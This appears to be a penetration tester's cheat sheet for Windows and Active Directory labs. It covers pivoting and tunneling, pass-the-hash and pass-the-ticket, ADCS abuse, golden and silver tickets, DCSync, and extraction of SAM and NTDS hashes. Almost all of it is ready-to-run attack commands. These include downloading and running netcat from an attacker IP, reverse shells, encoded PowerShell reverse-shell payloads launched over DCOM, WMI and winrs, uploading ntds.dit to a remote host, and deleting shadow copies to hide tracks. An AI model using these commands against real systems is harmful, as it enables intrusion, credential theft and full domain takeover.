
Plink
sudo systemctl start apache2
find / -name nc.exe 2>/dev/null
sudo cp /usr/share/windows-resources/binaries/nc.exe /var/www/html/
powershell wget -Uri http://192.168.118.4/nc.exe -OutFile C:\Windows\Temp\nc.exe
nc -nvlp 4446
C:\Windows\Temp\nc.exe -e cmd.exe 192.168.118.4 4446
find / -name plink.exe 2>/dev/null
sudo cp /usr/share/windows-resources/binaries/plink.exe /var/www/html/
powershell wget -Uri http://192.168.118.4/plink.exe -OutFile C:\Windows\Temp\plink.exe
C:\Windows\Temp\plink.exe -ssh -l kali -pw <YOUR PASSWORD HERE> -R 127.0.0.1:9833:127.0.0.1:3389 192.168.118.4
ss -ntplu
xfreerdp /u:rdp_admin /p:P@ssw0rd! /v:127.0.0.1:9833
Netsh
xfreerdp /u:rdp_admin /p:P@ssw0rd! /v:192.168.208.64
netsh interface portproxy add v4tov4 listenport=4545 listenaddress=192.168.208.64 connectport=4545 connectaddress=10.4.208.215
netstat -anp TCP | find "4545"
netsh interface portproxy show all
sudo nmap -sS 192.168.208.64 -Pn -n -4545
netsh advfirewall firewall add rule name="port_forward_ssh_4545" protocol=TCP dir=in localip=192.168.208.64 localport=4545 action=allow
sudo nmap -sS 192.168.208.64 -Pn -n -p4545
ssh database_admin@192.168.208.64 -p4545
database_admin = sqlpass123
netsh advfirewall firewall delete rule name="port_forward_ssh_2222"
netsh interface portproxy del v4tov4 listenport=2222 listenaddress=192.168.208.64
./netsh_exercise_client.bin -i 192.168.208.64 -p 4545
Bore
rathole
If you want to reverse shell, need two of these bad boys.
First:
Run rathole server on victim machine:
./rathole server.toml
######################
# server.toml
[server]
bind_addr = "0.0.0.0:2333" # `2333` specifies the port that rathole listens for clients
[server.services.my_nas_ssh]
token = "123" # Token that is used to authenticate the client for the service. Change to a arbitrary v>
bind_addr = "0.0.0.0:5000" # `5202` specifies the port that exposes `my_nas_ssh` to the Internet
######################
then run client on kali:
######################
./rathole client.toml
######################
# client.toml
[client]
remote_addr = "192.168.216.246:2333" # The address of the server. The port must be the same with the po>
[client.services.my_nas_ssh]
token = "123" # Must be the same with the server to pass the validation
local_addr = "127.0.0.1:4444" # The address of the service that needs to be forwarded
######################
Then, for example if you need to forward a port 8000 from victim to get to internal port, flip it.
######################
So, run server on kali:
######################
./rathole server.toml
bind_addr = "0.0.0.0:2334" # `2333` specifies the port that rathole listens for cl>
[server.services.my_nas_ssh]
token = "123" # Token that is used to authenticate the client for the service. Cha>
bind_addr = "0.0.0.0:8000" # `5202` specifies the port that exposes `my_nas_ssh`
######################
Then run client on victim:
./rathole client.toml
# client.toml
[client]
remote_addr = "192.168.45.219:2334" # The address of the server. The port must be the same with the port in `server.bind_a>
[client.services.my_nas_ssh]
token = "123" # Must be the same with the server to pass the validation
local_addr = "127.0.0.1:8000" # The address of the service that needs to be forwarded
DNS
cd dns_tunneling
cat dnsmasq.conf
sudo dnsmasq -C dnsmasq.conf -d
sudo tcpdump -i ens192 udp port 53
resolvectl status
nslookup exfiltrated-data.feline.corp
cat dnsmasq_txt.conf
sudo dnsmasq -C dnsmasq_txt.conf -d
nslookup -type=txt www.feline.corp
nslookup -type=txt give-me.cat-facts.internal
dnscat2
---
sudo tcpdump -i ens192 udp port 53
dnscat2-server feline.corp
cd dnscat/
./dnscat feline.corp
dnscat2-server feline.corp
windows
window -i 1
?
listen --help
listen 127.0.0.1:4455 172.16.2.11:445
smbclient -p 4455 -L //127.0.0.1 -U hr_admin --password=Welcome1234
listen 0.0.0.0:4646 172.16.229.217:4646
./dnscat_exercise_client -i 192.168.229.7 -p 4646
Lateral Movement
Links
Hey, Why are you here? Do you have HASH or PASSWORD? Users Hash and Kerberos Ticket. Why crack Hashes and Passwords when you can pass them?
PsExec
./PsExec64.exe -i \\FILES04 -u corp\jen -p Nexus123! cmd
hostname
whoami
Pass the Hash
Pass The Hash -> NTLM Hash Only
# Requires local admin privs
# Hashes
1) impacket-psexec -hashes ":d098fa8675acd7d26ab86eb2581233e5" <user>@<DC IP>
1) impacket-psexec -hashes ":d098fa8675acd7d26ab86eb2581233e5" <domain>/<user>@<DC IP>
3) impacket-wmiexec -hashes ":32196B56FFE6F45E294117B91A83BF38" Administrator@<IP>
# Password
1) impacket-psexec <user>:<password>@<ip> # Try impacket-psexec
1) impacket-psexec <domain>/<user>:<password>@<ip> # Try impacket-psexec
3) pth-winexe -U Administrator%<NTLM Hash>:<NTLM Hash> //<IP> cmd
3) pth-winexe -U Administrator%<NTLM Hash>:<SHA1 Hash> //<IP> cmd
3) evil-winrm -i <IP> -u <User> -H <HASH>
4) python smbclient.py -hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 ignite/Administrator@<IP>
5) pth-smbclient -U ignite/Administrator%00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 //<IP>/c$
6) crackmapexec smb <IP> -u Administrator -H <hash> -x ipconfig
Overpass the Hash
Turn NTLM hash to Kerberos ticket and Avoid NTLM Auth.
# Requires local admin privs
mimikatz
sekurlsa::pth /user:<username> /domain:<domain_name> /ntlm:<ntlm_hash> /run:PowerShell.exe
# New PowerShell prompt.
net use \\dc01 # To authenticate to a DC and generate a TGT and TGS.
.\PsExec.exe \\dc01 cmd.exe # With the Help of TGT we log in to the account.
Pass the Ticket
whoami
ls \\web04\backup
privilege::debug
sekurlsa::tickets /export
dir *.kirbi
kerberos::ptt [0;130c8d]-0-0-40810000-dave@cifs-web04.kirbi
klist
ls \\web04\backup
DCOM
$dcom = [System.Activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application.1","192.168.189.72"))
$dcom.Document.ActiveView.ExecuteShellCommand("cmd",$null,"/c calc","7")
tasklist | findstr "calc"
$dcom.Document.ActiveView.ExecuteShellCommand("powershell",$null,"powershell -nop -w hidden -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQA5ADIALgAxADYAOAAuADQANQAuADEANgA0ACIALAA0ADQAMwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=","7")
nc -lnvp 443
whoami
hostname
WMI and WinRM
wmic /node:192.168.189.73 /user:jen /password:Nexus123! process call create "calc"
$username = 'jen';
$password = 'Nexus123!';
$secureString = ConvertTo-SecureString $password -AsPlaintext -Force;
$credential = New-Object System.Management.Automation.PSCredential $username, $secureString;
$options = New-CimSessionOption -Protocol DCOM
$session = New-Cimsession -ComputerName 192.168.189.73 -Credential $credential -SessionOption $Options
$command = 'calc';
Invoke-CimMethod -CimSession $Session -ClassName Win32_Process -MethodName Create -Arguments @{CommandLine =$Command};
$username = 'jen';
$password = 'Nexus123!';
$secureString = ConvertTo-SecureString $password -AsPlaintext -Force;
$credential = New-Object System.Management.Automation.PSCredential $username, $secureString;
$Options = New-CimSessionOption -Protocol DCOM
$Session = New-Cimsession -ComputerName 192.168.189.72 -Credential $credential -SessionOption $Options
$Command = 'powershell -nop -w hidden -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQA5ADIALgAxADYAOAAuADQANQAuADEANgA0ACIALAA0ADQAMwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=';
Invoke-CimMethod -CimSession $Session -ClassName Win32_Process -MethodName Create -Arguments @{CommandLine =$Command};
winrs -r:legacy -u:adrian -p:i6yuT6tym@ "cmd /c hostname & whoami"
winrs -r:files04 -u:jen -p:Nexus123! "powershell -nop -w hidden -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQA5ADIALgAxADYAOAAuADQANQAuADEANgA0ACIALAA0ADQAMwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA="
$username = 'dave2';
$password = 'password123!';
$secureString = ConvertTo-SecureString $password -AsPlaintext -Force;
$credential = New-Object System.Management.Automation.PSCredential $username, $secureString;
New-PSSession -ComputerName CLIENT02 -Credential $credential
Enter-PSSession 1
whoami
hostname
Active Directory Certificate Services (ADCS) Example
#### Identify ADCS
crackmapexec ldap 10.10.11.202 -u ryan.cooper -p NuclearMosquito3 -M adcs
#### Identify Vulnerable Template
upload Certify.exe
.\Certify.exe find /vulnerable /currentuser
### Abuse Template
.\Certify.exe request /ca:dc.sequel.htb\sequel-DC-CA /template:UserAuthentication /altname:administrator
Both the README and the end of that output show the next step. I’ll copy everything from `-----BEGIN RSA PRIVATE KEY-----` to `-----END CERTIFICATE-----` into a file on my host and convert it to a `.pfx` using the command given, entering no password when prompted:
openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
.\Rubeus.exe asktgt /user:administrator /certificate:C:\programdata\cert.pfx
.\Rubeus.exe asktgt /user:administrator /certificate:C:\programdata\cert.pfx /getcredentials /show /nowrap
The last line is the NTLM hash for the administrator account.
or #### With Certipy
certipy-ad find -u ryan.cooper -p NuclearMosquito3 -target sequel.htb -text -stdout -vulnerable
certipy-ad req -u ryan.cooper -p NuclearMosquito3 -target sequel.htb -upn administrator@sequel.htb -ca sequel-dc-ca -template UserAuthentication
certipy-ad auth -pfx administrator.pfx
ntpdate -u sequel.htb
certipy-ad auth -pfx administrator.pfx
### Hybrid Box on Vulnlab
### Similiar attack, but keep it mind isn't perfect, had issues where this just wasn't working, had to revert box before it went through
### https://procoder.in/2023/08/17/hybrid-vulnlab/
certipy-ad find -u peter.turner@hybrid.vl -p 'b0cwR+G4Dzl_rw' -dc-ip 10.10.186.213
python3 keytabextract.py krb5.keytab
certipy-ad req -u 'MAIL01$'@hybrid.vl -hashes 0f916c5246fdbc7ba95dcef4126d57bd -c 'hybrid-DC01-CA' -target 'hybrid.vl' -template 'HybridComputers' -upn 'administrator@hybrid.vl' -dns 'dc01.hybrid.vl' -key-size 4096 -debug
certipy-ad auth -pfx administrator_dc01.pfx -dc-ip 10.10.186.213
evil-winrm -u administrator -H 60701e8543c9f6db1a2af3217386d3dc -i 10.10.186.213
From HTB StreamIO for "ReadLAPSPassword" "WriteOwner /Owns" privilege attack
While logged in as a user, but got creds for a user who can read LAPS Password:
upload /usr/share/windows-binaries/PowerView.ps1
Import-Module .\PowerView.ps1
$pass = ConvertTo-SecureString 'JDg0dd1s@d0p3cr3@t0r' -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential('streamio.htb\JDgodd', $pass)
Add-DomainObjectAcl -Credential $cred -TargetIdentity "Core Staff" -PrincipalIdentity "streamio\JDgodd"
Add-DomainGroupMember -Credential $cred -Identity "Core Staff" -Members "StreamIO\JDgodd"
net user jdgodd /domain
Get-AdComputer -Filter * -Properties ms-Mcs-AdmPwd -Credential $cred
Get-DomainObject DC -Credential $cred -Properties "ms-Mcs-AdmPwd",name
or just do this from kali:
ldapsearch -x -b 'DC=streamIO,DC=htb' -H ldap://streamio.htb -D JDgodd@streamio.htb -W "(ms-MCS-AdmPwd=*)" ms-MCS-AdmPwd
Hash Dumping
SAM Dumping
Dumping the SAM hashes on Victim
reg save hklm\system system
reg save hklm\sam sam
-> Exfiltrate to our Kali machine and use a tool called samdump2 or powershell or mimikatz.
# Methods, not everytime hashes are crackable.
1) impacket-secretsdump -sam sam -system system -security security local # BEST
2) cp /usr/bin/samdump2 .
samdump2 system sam # Less Reliable
3) crackmapexec smb <IP> -u <user> -p <pass> --sam
SAM Hash Cracking
# Put DC IP or IP where you want to Pivot, the user is from SAM hash, Modify the hash and remove dots and name.
crackmapexec smb <IP> -u <user> -H aad3b435b51404eeaad3b435b51404ee:8c802621d2e36fc074345dded890f3e5 -x ipconfig
GMSA PAssword
https://github.com/rvazarkar/GMSAPasswordReader
GMSAPasswordReader.exe
iwr -uri http://192.168.45.152:9090/GMSAPasswordReader.exe -Outfile GMSAPasswordReader.exe
.\GMSAPasswordReader.exe --accountName 'svc_apache'
Calculating hashes for Current Value
[*] Input username : svc_apache$
[*] Input domain : HEIST.OFFSEC
[*] Salt : HEIST.OFFSECsvc_apache$
[*] rc4_hmac : 4B3F0BF258E6C099A7B800EC37B2D456
Persistence
With krbtgt, We can create a Golden ticket.
Links
# Initial location of the NTDS database on the domain controller
C:\Windows\NTDS\NTDS.dit
# Step 1 → Finding a way to get the NDTS.dis and SYSTEM file
# Step 2 → Crack/Analyze offline
Golden Ticket Attack
# Assuming that Victim account is member of Domain Admin or we have compromised the DC.
# Let's extract pass hash of krbtgt account with mimikatz.
mimikatz
privilege::debug
lsadump::lsa /patch # Look for User:krbtgt and it's NTLM Hash.
kerberos::purge
kerberos::golden /user:<TOPI> /domain:<domain_name> /sid:S-1-5-21-1602875587-2787523311-2599479668 /krbtgt:<NTLM hash> /ptt
# This is allowed because DC trusts anything which is encrytped by krbtgt pass hash.
misc::cmd
psexec.exe \\dc01 cmd.exe # Lateral movement to DC.
whoami
whoami /groups
DCSync Attack
DSync (Domain Controller Synchronization) -> Steal Pass hashes of all Admin Users in Domain.
Methods:
1) Laterally move to DC and run mimikatz to dump pass hash of every user.
2) Steal ntdis.dit from DC.
3) Above 2 requires tool upload and can get caught so we use 3rd method to abuse DC's functionality.
# Login with a Local admin priv account and run mimikatz.
mimikatz
lsadump::dcsync /user:Administrator # Administrator is target account.
impacket-secretsdump -just-dc-user krbtgt corp.com/jeffadmin:"BrouhahaTungPerorateBroom2023\!"@192.168.205.70
We can request a replication update with a DC and obtain the pass hashes of every account in Active Directory without ever logging in to the domain controller.
Another DCSync Attack involves creating a ticket with Rubeus, like here: HTB Flight
#### Generate Ticket
.\rubeus.exe tgtdeleg /nowrap
#### Configure Kerberos Ticket
#### https://github.com/skelsec/minikerberos/tree/main
minikerberos-kirbi2ccache ticket.kirbi ticket.ccache
#### Now I’ll export the environment variable to hold that ticket:
export KRB5CCNAME=ticket.ccache
#### Time Issues
ntpdate -s flight.htb
#### Get the Hash:
secretsdump.py -k -no-pass g0.flight.htb -just-dc-user administrator
or
impacket-secretsdump -k -no-pass g0.flight.htb
### Shell
#### Those hashes work for a pass the hash attack:
crackmapexec smb flight.htb -u administrator -H aad3b435b51404eeaad3b435b51404ee:43bbfc530bab76141b12c8446e30c17c
rlwrap -cAr psexec.py administrator@flight.htb -hashes aad3b435b51404eeaad3b435b51404ee:43bbfc530bab76141b12c8446e30c17c
Other Notes
Silver Tickets
iwr -UseDefaultCredentials http://web04
privilege::debug
sekurlsa::logonpasswords
whoami /user
kerberos::golden /sid:S-1-5-21-1987370270-658905905-1781884369 /domain:corp.com /ptt /target:web04.corp.com /service:http /rc4:4d28cf5252d39971419580a51484ca09 /user:jeffadmin
exit
klist
iwr -UseDefaultCredentials http://web04 | findstr /i OS{
(iwr -UseDefaultCredentials http://web04).Content | findstr /i "OS{"
Another Silver Ticket Attack
From VulnLab Breach
https://medium.com/@persecure/breach-vulnlab-f30761f08be6
## We can get the Domain SID from impacket’s lookupsid:
impacket-lookupsid breach.vl/svc_mssql:'Trustno1'@10.10.78.61
## We can just convert the plaintext password to NTLM on any browser-based tool.
https://codebeautify.org/ntlm-hash-generator
## And lastly, for the SPN we can retrieve it from the kerberoast attack.
GetUserSPNs.py breach.vl/Julia.Wong:Computer1
## To create the silver ticket we need to use impacket-ticketer. Remember to choose Administrator as the user.
impacket-ticketer -nthash '69596C7AA1E8DAEE17F8E78870E25A5C' -domain-sid 'S-1-5-21-2330692793-3312915120-706255856' -domain breach.vl -spn 'MSSQLSvc/breach.vl:1433' -user-id 500 Administrator
## Export the ticket.
export KRB5CCNAME=Administrator.ccache
## We can use the ticket to gain access to the mssql server..
mssqlclient.py breach.vl -k -no-pass -windows-auth
### This machine goes on to do this:
xp_cmdshell powershell -c "wget -usebasicparsing http://10.8.1.176:8888/nc64.exe -o C:\Temp\nc64.exe"
xp_cmdshell powershell -c "C:\Temp\nc64.exe -e cmd 10.8.1.176 443"
## Privesc
JuicyPotatoNG.exe -t * -p "nc64.exe" -a "-e cmd.exe 10.8.1.213 80"
Shadow Copies
*Shadow Copies*
vshadow.exe -nw -p C:
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\windows\ntds\ntds.dit c:\ntds.dit.bak
reg.exe save hklm\system c:\system.bak
impacket-secretsdump -ntds ntds.dit.bak -system system.bak LOCAL
powershell.exe -c "(New-Object System.Net.WebClient).UploadFile('http://192.168.45.164:8000/', 'C:\ntds.dit.bak')"
powershell.exe -c "(New-Object System.Net.WebClient).UploadFile('http://192.168.45.164:8000/', 'C:\system.bak')"
### Copy-FileSeBackupPrivilege
https://github.com/giuliano108/SeBackupPrivilege
One way to read and copy files:
upload /opt/SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Debug/SeBackupPrivilegeCmdLets.dll
upload /opt/SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Debug/SeBackupPrivilegeUtils.dll
import-module .\SeBackupPrivilegeCmdLets.dll
import-module .\SeBackupPrivilegeUtils.dll
Copy-FileSeBackupPrivilege netlogon.dns \programdata\netlogon.dns
type \programdata\netlogon.dns
### DiskShadow
put this into a file called vss.dsh:
set context persistent nowriters
set metadata c:\programdata\df.cab
set verbose on
add volume c: alias df
create expose %df% z:
---
unix2dos vss.dsh
upload vss.dsh c:\programdata\vss.dsh
diskshadow /s c:\programdata\vss.dsh
smbserver.py s . -smb2support -username df -password df
net use \\10.10.14.14\s /u:df df
Copy-FileSeBackupPrivilege z:\Windows\ntds\ntds.dit \\10.10.14.14\s\ntds.dit
reg.exe save hklm\system \\10.10.14.14\system
secretsdump.py -system system -ntds ntds.dit LOCAL
Ticket generation from Linux
# Generate a ticket or convert it (kekeo) to ccache format
ticketer.py -nthash <hash> -domain-sid <sid> -domain <domain> <user>
# Export the path in the right variable
export KRB5CCNAME=/tmp/ticket.ccache
klist
# Exec and use the ticket
/impacket/examples/psexec.py -k -n -debug DOMAIN/user@host
# Dump NTDS
proxychains secretsdump.py -k -no-pass qsec@DCFIL.PRAMAFIL.CORP -use-vss
Golden Ticket
# Golden Ticket
> Nom du compte administrateur (Administrateur)
> Nom complet du domaine (domain.local)
> SID du domaine (S-1-5-21-1723555596-1415287819-2705645101) [whoami /user]
> Hash NTLM du compte krbtgt (6194bd1a5bf3ecd542e8aac9860bddf0)
mimikatz # privilege:debug
mimikatz # lsadump::lsa /inject /name:krbtgt
mimikatz # kerberos::golden /admin:Administrateur /domain:domain.local /sid:S-1-5-21-1723555596-1415287819-2705645101 /krbtgt:6194bd1a5bf3ecd542e8aac9860bddf0 /ticket:domain.local.kirbi /id:500 /ptt
Use :
mimikatz # kerberos::ptt domain.local.kirbi
mimikatz # kerberos::list
# Resource
https://twitter.com/mpgn_x64/status/1241688547037532161
# Golden ticket and access denied ?
# from cmd (elevated)
> mimikatz kerberos::golden
> klist add_bind <DOMAIN> <DC>
> psexec \\dc\ cmd
Playing with tickets on Windows
# Sessions en cours
mimikatz # sekurlsa::logonpasswords
# Ticket TGT
# Dump SPN
PS C:\> Find-PSServiceAccounts -DumpSPN
Discovering service account SPNs in the AD Domain foo.local
svcSQLServ/pc1.foo.local:1433
# Download Mimikatz
PS C:\> Invoke-Expression (New-Object Net.Webclient).downloadstring('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1')
PS C:\> Invoke-Mimikatz
mimikatz(powershell) # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
# Lister les tickets actifs ou les purger
PS C:\> Invoke-Mimikatz -Command '"kerberos::purge"'
PS C:\> Invoke-Mimikatz -Command '"kerberos::list"'
PS C:\> klist
# Demander un ticket
PS C:\> Add-Type -AssemblyName System.IdentityModel
PS C:\> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "svcSQLServ/pc1.foo.local:1433"
# Exporter un ticket
mimikatz # kerberos::list /export
# Crack Ticket
python tgsrepcrack.py wordlist.txt ticket.kirbi
Local Extraction
VSSadmin
# Récupération via VSSadmin
# Create a Volume Shadow Copy
C:\Windows\system32> vssadmin create shadow /for=C:
# Retrieve NTDS from the copy
C:\Windows\system32> copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy8\windows\ntds\ntds.dit c:\Extract\ntds.dit
# Copy SYSTEM file
C:\Windows\system32> reg SAVE HKLM\SYSTEM c:\Extract\SYS
C:\Windows\system32> copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy8\windows\system32\config\SYSTEM c:\Extract\SYSTEM
# Delete tracks
C:\Windows\system32> vssadmin delete shadows /shadow={uuid}
# Trick if you are on a semi-interactive shell
# You can specify /quiet option to not get the prompt
# Can be usefull for deletion (as it require to confirm)
vssadmin delete shadows /shadow={uuid} /quiet
ntdsutil tool
# ntdsutil is a builtin tool used to manage the AD
# You can abuse it and create a backup of the ntds.dit file
ntdsutil
activate instance ntds
ifm
create full C:\ntdsutil
quit
quit
DC Sync / Mimikatz
# DC Sync is a less noisy way to extract users informations
# It uses the DRS (Directory Replication Service)
# Classic
mimikatz # lsadump::dcsync /domain:domain.lan /all /csv
# Specific user
mimikatz # lsadump::dcsync /domain:domain.lan /user:test
PowerSploit
# PowerSploit contains a script using the volume shadow copy service
Import-Module .\VolumeShadowCopyTools.ps1
New-VolumeShadowCopy -Volume C:\
Get-VolumeShadowCopy
# Also possible through a meterpreter session
powershell_shell
New-VolumeShadowCopy -Volume C:\
Get-VOlumeShadowCopy
Invoke-DCSync
# Powershell script
# Leverages PowerView, Invoke-ReflectivePEInjection and a DLL wrapper of PowerKatz
Invoke-DCSync
# Get other format (user:id:lm:ntlm)
Invoke-DCSync -PWDumpFormat
